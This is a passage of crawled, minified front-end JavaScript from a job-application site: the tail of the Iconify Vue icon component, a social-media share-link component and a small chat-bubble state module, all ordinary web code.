  const o = e.resources.length, i = e.random ? Math.floor(Math.random() * o) : e.index;
  let s;
  if (e.random) {
    let p = e.resources.slice(0);
    for (s = []; p.length > 1; ) {
      const w = Math.floor(Math.random() * p.length);
      s.push(p[w]), p = p.slice(0, w).concat(p.slice(w + 1));
    }
    s = s.concat(p);
  } else
    s = e.resources.slice(i).concat(e.resources.slice(0, i));
  const c = Date.now();
  let l = "pending", a = 0, f, d = null, h = [], m = [];
  typeof r == "function" && m.push(r);
  function x() {
    d && (clearTimeout(d), d = null);
  }
  function g() {
    l === "pending" && (l = "aborted"), x(), h.forEach((p) => {
      p.status === "pending" && (p.status = "aborted");
    }), h = [];
  }
  function u(p, w) {
    w && (m = []), typeof p == "function" && m.push(p);
  }
  function C() {
    return {
      startTime: c,
      payload: t,
      status: l,
      queriesSent: a,
      queriesPending: h.length,
      subscribe: u,
      abort: g
    };
  }
  function I() {
    l = "failed", m.forEach((p) => {
      p(void 0, f);
    });
  }
  function b() {
    h.forEach((p) => {
      p.status === "pending" && (p.status = "aborted");
    }), h = [];
  }
  function y(p, w, k) {
    const E = w !== "success";
    switch (h = h.filter((v) => v !== p), l) {
      case "pending":
        break;
      case "failed":
        if (E || !e.dataAfterTimeout)
          return;
        break;
      default:
        return;
    }
    if (w === "abort") {
      f = k, I();
      return;
    }
    if (E) {
      f = k, h.length || (s.length ? V() : I());
      return;
    }
    if (x(), b(), !e.random) {
      const v = e.resources.indexOf(p.resource);
      v !== -1 && v !== e.index && (e.index = v);
    }
    l = "completed", m.forEach((v) => {
      v(k);
    });
  }
  function V() {
    if (l !== "pending")
      return;
    x();
    const p = s.shift();
    if (p === void 0) {
      if (h.length) {
        d = setTimeout(() => {
          x(), l === "pending" && (b(), I());
        }, e.timeout);
        return;
      }
      I();
      return;
    }
    const w = {
      status: "pending",
      resource: p,
      callback: (k, E) => {
        y(w, k, E);
      }
    };
    h.push(w), a++, d = setTimeout(V, e.rotate), n(p, t, w.callback);
  }
  return setTimeout(V), C;
}
function Ce(e) {
  const t = {
    ...ht,
    ...e
  };
  let n = [];
  function r() {
    n = n.filter((c) => c().status === "pending");
  }
  function o(c, l, a) {
    const f = gt(
      t,
      c,
      l,
      (d, h) => {
        r(), a && a(d, h);
      }
    );
    return n.push(f), f;
  }
  function i(c) {
    return n.find((l) => c(l)) || null;
  }
  return {
    query: o,
    find: i,
    setIndex: (c) => {
      t.index = c;
    },
    getIndex: () => t.index,
    cleanup: r
  };
}
function ce() {
}
const R = /* @__PURE__ */ Object.create(null);
function mt(e) {
  if (!R[e]) {
    const t = Z(e);
    if (!t)
      return;
    const n = Ce(t), r = {
      config: t,
      redundancy: n
    };
    R[e] = r;
  }
  return R[e];
}
function yt(e, t, n) {
  let r, o;
  if (typeof e == "string") {
    const i = H(e);
    if (!i)
      return n(void 0, 424), ce;
    o = i.send;
    const s = mt(e);
    s && (r = s.redundancy);
  } else {
    const i = X(e);
    if (i) {
      r = Ce(i);
      const s = e.resources ? e.resources[0] : "", c = H(s);
      c && (o = c.send);
    }
  }
  return !r || !o ? (n(void 0, 424), ce) : r.query(t, o, n)().abort;
}
const le = "iconify2", P = "iconify", ke = P + "-count", ae = P + "-version", _e = 36e5, wt = 168, bt = 50;
function U(e, t) {
  try {
    return e.getItem(t);
  } catch {
  }
}
function ee(e, t, n) {
  try {
    return e.setItem(t, n), !0;
  } catch {
  }
}
function fe(e, t) {
  try {
    e.removeItem(t);
  } catch {
  }
}
function G(e, t) {
  return ee(e, ke, t.toString());
}
function K(e) {
  return parseInt(U(e, ke)) || 0;
}
const D = {
  local: !0,
  session: !0
}, Te = {
  local: /* @__PURE__ */ new Set(),
  session: /* @__PURE__ */ new Set()
};
let te = !1;
function xt(e) {
  te = e;
}
let L = typeof window > "u" ? {} : window;
function je(e) {
  const t = e + "Storage";
  try {
    if (L && L[t] && typeof L[t].length == "number")
      return L[t];
  } catch {
  }
  D[e] = !1;
}
function Fe(e, t) {
  const n = je(e);
  if (!n)
    return;
  const r = U(n, ae);
  if (r !== le) {
    if (r) {
      const c = K(n);
      for (let l = 0; l < c; l++)
        fe(n, P + l.toString());
    }
    ee(n, ae, le), G(n, 0);
    return;
  }
  const o = Math.floor(Date.now() / _e) - wt, i = (c) => {
    const l = P + c.toString(), a = U(n, l);
    if (typeof a == "string") {
      try {
        const f = JSON.parse(a);
        if (typeof f == "object" && typeof f.cached == "number" && f.cached > o && typeof f.provider == "string" && typeof f.data == "object" && typeof f.data.prefix == "string" && // Valid item: run callback
        t(f, c))
          return !0;
      } catch {
      }
      fe(n, l);
    }
  };
  let s = K(n);
  for (let c = s - 1; c >= 0; c--)
    i(c) || (c === s - 1 ? (s--, G(n, s)) : Te[e].add(c));
}
function Pe() {
  if (!te) {
    xt(!0);
    for (const e in D)
      Fe(e, (t) => {
        const n = t.data, r = t.provider, o = n.prefix, i = S(
          r,
          o
        );
        if (!W(i, n).length)
          return !1;
        const s = n.lastModified || -1;
        return i.lastModifiedCached = i.lastModifiedCached ? Math.min(i.lastModifiedCached, s) : s, !0;
      });
  }
}
function It(e, t) {
  const n = e.lastModifiedCached;
  if (
    // Matches or newer
    n && n >= t
  )
    return n === t;
  if (e.lastModifiedCached = t, n)
    for (const r in D)
      Fe(r, (o) => {
        const i = o.data;
        return o.provider !== e.provider || i.prefix !== e.prefix || i.lastModified === t;
      });
  return !0;
}
function vt(e, t) {
  te || Pe();
  function n(r) {
    let o;
    if (!D[r] || !(o = je(r)))
      return;
    const i = Te[r];
    let s;
    if (i.size)
      i.delete(s = Array.from(i).shift());
    else if (s = K(o), s >= bt || !G(o, s + 1))
      return;
    const c = {
      cached: Math.floor(Date.now() / _e),
      provider: e.provider,
      data: t
    };
    return ee(
      o,
      P + s.toString(),
      JSON.stringify(c)
    );
  }
  t.lastModified && !It(e, t.lastModified) || Object.keys(t.icons).length && (t.not_found && (t = Object.assign({}, t), delete t.not_found), n("local") || n("session"));
}
function ue() {
}
function St(e) {
  e.iconsLoaderFlag || (e.iconsLoaderFlag = !0, setTimeout(() => {
    e.iconsLoaderFlag = !1, ft(e);
  }));
}
function Ct(e, t) {
  e.iconsToLoad ? e.iconsToLoad = e.iconsToLoad.concat(t).sort() : e.iconsToLoad = t, e.iconsQueueFlag || (e.iconsQueueFlag = !0, setTimeout(() => {
    e.iconsQueueFlag = !1;
    const { provider: n, prefix: r } = e, o = e.iconsToLoad;
    delete e.iconsToLoad;
    let i;
    if (!o || !(i = H(n)))
      return;
    i.prepare(n, r, o).forEach((c) => {
      yt(n, c, (l) => {
        if (typeof l != "object")
          c.icons.forEach((a) => {
            e.missing.add(a);
          });
        else
          try {
            const a = W(
              e,
              l
            );
            if (!a.length)
              return;
            const f = e.pendingIcons;
            f && a.forEach((d) => {
              f.delete(d);
            }), vt(e, l);
          } catch (a) {
            console.error(a);
          }
        St(e);
      });
    });
  }));
}
const kt = (e, t) => {
  const n = pt(e, !0, xe()), r = at(n);
  if (!r.pending.length) {
    let l = !0;
    return t && setTimeout(() => {
      l && t(
        r.loaded,
        r.missing,
        r.pending,
        ue
      );
    }), () => {
      l = !1;
    };
  }
  const o = /* @__PURE__ */ Object.create(null), i = [];
  let s, c;
  return r.pending.forEach((l) => {
    const { provider: a, prefix: f } = l;
    if (f === c && a === s)
      return;
    s = a, c = f, i.push(S(a, f));
    const d = o[a] || (o[a] = /* @__PURE__ */ Object.create(null));
    d[f] || (d[f] = []);
  }), r.pending.forEach((l) => {
    const { provider: a, prefix: f, name: d } = l, h = S(a, f), m = h.pendingIcons || (h.pendingIcons = /* @__PURE__ */ new Set());
    m.has(d) || (m.add(d), o[a][f].push(d));
  }), i.forEach((l) => {
    const { provider: a, prefix: f } = l;
    o[a][f].length && Ct(l, o[a][f]);
  }), t ? dt(t, r, i) : ue;
};
function _t(e, t) {
  const n = {
    ...e
  };
  for (const r in t) {
    const o = t[r], i = typeof o;
    r in Ie ? (o === null || o && (i === "string" || i === "number")) && (n[r] = o) : i === typeof n[r] && (n[r] = r === "rotate" ? o % 4 : o);
  }
  return n;
}
const Tt = /[\s,]+/;
function jt(e, t) {
  t.split(Tt).forEach((n) => {
    switch (n.trim()) {
      case "horizontal":
        e.hFlip = !0;
        break;
      case "vertical":
        e.vFlip = !0;
        break;
    }
  });
}
function Ft(e, t = 0) {
  const n = e.replace(/^-?[0-9.]*/, "");
  function r(o) {
    for (; o < 0; )
      o += 4;
    return o % 4;
  }
  if (n === "") {
    const o = parseInt(e);
    return isNaN(o) ? 0 : r(o);
  } else if (n !== e) {
    let o = 0;
    switch (n) {
      case "%":
        o = 25;
        break;
      case "deg":
        o = 90;
    }
    if (o) {
      let i = parseFloat(e.slice(0, e.length - n.length));
      return isNaN(i) ? 0 : (i = i / o, i % 1 === 0 ? r(i) : 0);
    }
  }
  return t;
}
function Pt(e, t) {
  let n = e.indexOf("xlink:") === -1 ? "" : ' xmlns:xlink="http://www.w3.org/1999/xlink"';
  for (const r in t)
    n += " " + r + '="' + t[r] + '"';
  return '<svg xmlns="http://www.w3.org/2000/svg"' + n + ">" + e + "</svg>";
}
function Et(e) {
  return e.replace(/"/g, "'").replace(/%/g, "%25").replace(/#/g, "%23").replace(/</g, "%3C").replace(/>/g, "%3E").replace(/\s+/g, " ");
}
function Lt(e) {
  return "data:image/svg+xml," + Et(e);
}
function Mt(e) {
  return 'url("' + Lt(e) + '")';
}
const de = {
  ...ve,
  inline: !1
}, Ot = {
  xmlns: "http://www.w3.org/2000/svg",
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "aria-hidden": !0,
  role: "img"
}, At = {
  display: "inline-block"
}, J = {
  backgroundColor: "currentColor"
}, Ee = {
  backgroundColor: "transparent"
}, pe = {
  Image: "var(--svg)",
  Repeat: "no-repeat",
  Size: "100% 100%"
}, he = {
  webkitMask: J,
  mask: J,
  background: Ee
};
for (const e in he) {
  const t = he[e];
  for (const n in pe)
    t[e + n] = pe[n];
}
const A = {};
["horizontal", "vertical"].forEach((e) => {
  const t = e.slice(0, 1) + "Flip";
  A[e + "-flip"] = t, A[e.slice(0, 1) + "-flip"] = t, A[e + "Flip"] = t;
});
function ge(e) {
  return e + (e.match(/^[-0-9.]+$/) ? "px" : "");
}
const me = (e, t) => {
  const n = _t(de, t), r = { ...Ot }, o = t.mode || "svg", i = {}, s = t.style, c = typeof s == "object" && !(s instanceof Array) ? s : {};
  for (let g in t) {
    const u = t[g];
    if (u !== void 0)
      switch (g) {
        case "icon":
        case "style":
        case "onLoad":
        case "mode":
          break;
        case "inline":
        case "hFlip":
        case "vFlip":
          n[g] = u === !0 || u === "true" || u === 1;
          break;
        case "flip":
          typeof u == "string" && jt(n, u);
          break;
        case "color":
          i.color = u;
          break;
        case "rotate":
          typeof u == "string" ? n[g] = Ft(u) : typeof u == "number" && (n[g] = u);
          break;
        case "ariaHidden":
        case "aria-hidden":
          u !== !0 && u !== "true" && delete r["aria-hidden"];
          break;
        default: {
          const C = A[g];
          C ? (u === !0 || u === "true" || u === 1) && (n[C] = !0) : de[g] === void 0 && (r[g] = u);
        }
      }
  }
  const l = Je(e, n), a = l.attributes;
  if (n.inline && (i.verticalAlign = "-0.125em"), o === "svg") {
    r.style = {
      ...i,
      ...c
    }, Object.assign(r, a);
    let g = 0, u = t.id;
    return typeof u == "string" && (u = u.replace(/-/g, "_")), r.innerHTML = Ze(l.body, u ? () => u + "ID" + g++ : "iconifyVue"), ne("svg", r);
  }
  const { body: f, width: d, height: h } = e, m = o === "mask" || (o === "bg" ? !1 : f.indexOf("currentColor") !== -1), x = Pt(f, {
    ...a,
    width: d + "",
    height: h + ""
  });
  return r.style = {
    ...i,
    "--svg": Mt(x),
    width: ge(a.width),
    height: ge(a.height),
    ...At,
    ...m ? J : Ee,
    ...c
  }, ne("span", r);
};
xe(!0);
et("", lt);
if (typeof document < "u" && typeof window < "u") {
  Pe();
  const e = window;
  if (e.IconifyPreload !== void 0) {
    const t = e.IconifyPreload, n = "Invalid IconifyPreload syntax.";
    typeof t == "object" && t !== null && (t instanceof Array ? t : [t]).forEach((r) => {
      try {
        // Check if item is an object and not null/array
        (typeof r != "object" || r === null || r instanceof Array || // Check for 'icons' and 'prefix'
        typeof r.icons != "object" || typeof r.prefix != "string" || // Add icon set
        !Re(r)) && console.error(n);
      } catch {
        console.error(n);
      }
    });
  }
  if (e.IconifyProviders !== void 0) {
    const t = e.IconifyProviders;
    if (typeof t == "object" && t !== null)
      for (let n in t) {
        const r = "IconifyProviders[" + n + "] is invalid.";
        try {
          const o = t[n];
          if (typeof o != "object" || !o || o.resources === void 0)
            continue;
          tt(n, o) || console.error(r);
        } catch {
          console.error(r);
        }
      }
  }
}
const Nt = {
  ...B,
  body: ""
}, zt = Me({
  // Do not inherit other attributes: it is handled by render()
  inheritAttrs: !1,
  // Set initial data
  data() {
    return {
      // Current icon name
      _name: "",
      // Loading
      _loadingIcon: null,
      // Mounted status
      iconMounted: !1,
      // Callback counter to trigger re-render
      counter: 0
    };
  },
  mounted() {
    this.iconMounted = !0;
  },
  unmounted() {
    this.abortLoading();
  },
  methods: {
    abortLoading() {
      this._loadingIcon && (this._loadingIcon.abort(), this._loadingIcon = null);
    },
    // Get data for icon to render or null
    getIcon(e, t) {
      if (typeof e == "object" && e !== null && typeof e.body == "string")
        return this._name = "", this.abortLoading(), {
          data: e
        };
      let n;
      if (typeof e != "string" || (n = z(e, !1, !0)) === null)
        return this.abortLoading(), null;
      const r = Ve(n);
      if (!r)
        return (!this._loadingIcon || this._loadingIcon.name !== e) && (this.abortLoading(), this._name = "", r !== null && (this._loadingIcon = {
          name: e,
          abort: kt([n], () => {
            this.counter++;
          })
        })), null;
      this.abortLoading(), this._name !== e && (this._name = e, t && t(e));
      const o = ["iconify"];
      return n.prefix !== "" && o.push("iconify--" + n.prefix), n.provider !== "" && o.push("iconify--" + n.provider), { data: r, classes: o };
    }
  },
  // Render icon
  render() {
    this.counter;
    const e = this.$attrs, t = this.iconMounted || e.ssr ? this.getIcon(e.icon, e.onLoad) : null;
    if (!t)
      return me(Nt, e);
    let n = e;
    return t.classes && (n = {
      ...e,
      class: (typeof e.class == "string" ? e.class + " " : "") + t.classes.join(" ")
    }), me({
      ...B,
      ...t.data
    }, n);
  }
}), Bt = window.Vue.defineComponent, Dt = window.Vue.unref, Vt = window.Vue.normalizeClass, $t = window.Vue.openBlock, Rt = window.Vue.createBlock, T = window.Vue.computed, Qt = /* @__PURE__ */ Bt({
  __name: "ApIcon",
  props: {
    icon: {},
    class: {},
    size: {},
    color: {},
    bgColor: {},
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    inline: { type: Boolean },
    width: {},
    height: {},
    horizontalFlip: { type: Boolean },
    verticalFlip: { type: Boolean },
    flip: {},
    rotate: {},
    onLoad: { type: Function }
  },
  setup(e) {
    const t = e, n = T(() => t.size && (isNaN(Number(t.size)) ? t.size : `${t.size}px`)), r = T(() => t.width && (isNaN(Number(t.width)) ? t.width : `${t.width}px`) || n.value), o = T(() => t.height && (isNaN(Number(t.height)) ? t.height : `${t.height}px`) || n.value), i = T(() => t.xs && "xs" || t.sm && "sm" || t.md && "md" || t.lg && "lg" || t.xl && "xl" || null), s = T(() => ({
      "ap-icon": !0,
      [t.color]: t.color,
      [`${t.bgColor}--bg`]: t.bgColor,
      [`size--${i.value}`]: i.value && !n.value
    }));
    return (c, l) => ($t(), Rt(Dt(zt), {
      icon: c.$props.icon,
      class: Vt({ ...s.value, [t.class]: t.class }),
      width: r.value,
      height: o.value,
      inline: t.inline,
      "horizontal-flip": t.horizontalFlip,
      "vertical-flip": t.verticalFlip,
      flip: t.flip,
      rotate: t.rotate,
      "on-load": t.onLoad
    }, null, 8, ["icon", "class", "width", "height", "inline", "horizontal-flip", "vertical-flip", "flip", "rotate", "on-load"]));
  }
});
const Ht = /* @__PURE__ */ Le(Qt, [["__scopeId", "data-v-7a783569"]]);
export {
  Ht as A
};


--- FILE ---
content_type: text/javascript
request_url: https://ohiodominican.applicantpro.com/js/web-components/SocialMediaIcons-ae074564.js
body_size: 852
content:
import { A as u } from "./ApIcon-c0d87171.js";
import { a as h } from "./public-career-site-5f86f8f8.js";
const w = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M3.9 12c0-1.71 1.39-3.1 3.1-3.1h4V7H7a5 5 0 0 0-5 5a5 5 0 0 0 5 5h4v-1.9H7c-1.71 0-3.1-1.39-3.1-3.1M8 13h8v-2H8v2m9-6h-4v1.9h4c1.71 0 3.1 1.39 3.1 3.1c0 1.71-1.39 3.1-3.1 3.1h-4V17h4a5 5 0 0 0 5-5a5 5 0 0 0-5-5Z"/>'
}, f = w, _ = window.Vue.defineComponent, n = window.Vue.openBlock, i = window.Vue.createElementBlock, l = window.Vue.createCommentVNode, o = window.Vue.createElementVNode, m = window.Vue.resolveComponent, a = window.Vue.withCtx, r = window.Vue.createVNode, k = window.Vue.unref, g = window.Vue.createBlock, b = window.Vue.Fragment, V = { class: "xs12" }, v = {
  key: 0,
  class: "font-weight-bold"
}, y = {
  key: 1,
  class: "font-weight-bold"
}, U = {
  key: 0,
  class: "pr4"
}, x = ["href", "title"], T = {
  key: 1,
  class: "pr4"
}, C = ["href", "title"], I = {
  key: 2,
  class: "pr4"
}, M = ["href", "title"], B = {
  key: 3,
  class: "pr3"
}, N = ["href", "title"], J = /* @__PURE__ */ _({
  __name: "SocialMediaIcons",
  props: {
    facebookUrl: { default: "" },
    facebookTitle: { default: "" },
    instagramUrl: { default: "" },
    instagramTitle: { default: "" },
    linkedinUrl: { default: "" },
    linkedinTitle: { default: "" },
    twitterUrl: { default: "" },
    twitterTitle: { default: "" },
    rule: { default: "" }
  },
  setup(c) {
    const d = h(), t = c;
    async function p() {
      navigator.clipboard.writeText(window.location.href), d.toastInfo("Link copied to clipboard");
    }
    return (G, e) => {
      const s = m("w-flex");
      return n(), i(b, null, [
        r(s, {
          wrap: "",
          class: "pt2"
        }, {
          default: a(() => [
            o("div", V, [
              t.rule === "followUs" ? (n(), i("h3", v, "Follow Us On Social Media")) : t.rule === "shareThisJob" ? (n(), i("h3", y, "Share This Job")) : l("", !0)
            ])
          ]),
          _: 1
        }),
        r(s, {
          wrap: "",
          class: "pb3"
        }, {
          default: a(() => [
            t.facebookUrl ? (n(), i("div", U, [
              o("a", {
                href: t.facebookUrl,
                target: "_blank",
                title: t.facebookTitle
              }, e[1] || (e[1] = [
                o("img", {
                  src: "https://cdn.appdocs.com/files/Graphics/socialMediaIcons/facebook_vue.png",
                  alt: "Facebook",
                  style: { width: "25px" }
                }, null, -1)
              ]), 8, x)
            ])) : l("", !0),
            t.instagramUrl ? (n(), i("div", T, [
              o("a", {
                href: t.instagramUrl,
                target: "_blank",
                title: t.instagramTitle
              }, e[2] || (e[2] = [
                o("img", {
                  src: "https://cdn.appdocs.com/files/Graphics/socialMediaIcons/instagram_vue.png",
                  alt: "Instagram",
                  style: { width: "25px" }
                }, null, -1)
              ]), 8, C)
            ])) : l("", !0),
            t.linkedinUrl ? (n(), i("div", I, [
              o("a", {
                href: t.linkedinUrl,
                target: "_blank",
                title: t.linkedinTitle
              }, e[3] || (e[3] = [
                o("img", {
                  src: "https://cdn.appdocs.com/files/Graphics/socialMediaIcons/linkedin_vue.png",
                  alt: "LinkedIn",
                  style: { width: "25px" }
                }, null, -1)
              ]), 8, M)
            ])) : l("", !0),
            t.twitterUrl ? (n(), i("div", B, [
              o("a", {
                href: t.twitterUrl,
                target: "_blank",
                title: t.twitterTitle
              }, e[4] || (e[4] = [
                o("img", {
                  src: "https://cdn.appdocs.com/files/Graphics/socialMediaIcons/x_vue.png",
                  alt: "X",
                  style: { width: "25px" }
                }, null, -1)
              ]), 8, N)
            ])) : l("", !0),
            t.rule === "shareThisJob" ? (n(), g(u, {
              key: 4,
              class: "pointer",
              width: "25",
              icon: k(f),
              onClick: e[0] || (e[0] = (E) => p())
            }, null, 8, ["icon"])) : l("", !0)
          ]),
          _: 1
        })
      ], 64);
    };
  }
});
export {
  J as _
};


--- FILE ---
content_type: text/javascript
request_url: https://ohiodominican.applicantpro.com/js/web-components/CtaChatBubble-3230c99d.js
body_size: -216
content:
import { c as a } from "./CtaApplicationState-92f23d3b.js";
const i = {
  componentName: "",
  data: [],
  autoAdvance: !1,
  messageIndex: 0,
  applicationState: a,
  isCurrentMessage: !1,
  goToNextMessage: void 0,
  setApplicationStatus: (t) => {
  },
  setApplicationSectionValidity: (t, e) => {
  }
};
export {
  i as c
};
